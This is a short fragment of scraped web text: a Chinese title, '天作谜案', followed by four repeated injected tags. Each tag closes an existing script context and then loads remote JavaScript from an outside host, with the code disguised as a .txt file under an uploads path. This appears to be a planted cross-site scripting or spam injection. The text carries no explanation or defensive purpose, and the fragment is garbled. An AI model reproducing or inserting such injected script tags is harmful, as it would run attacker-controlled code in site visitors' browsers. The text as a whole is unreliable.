 天作谜案</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script>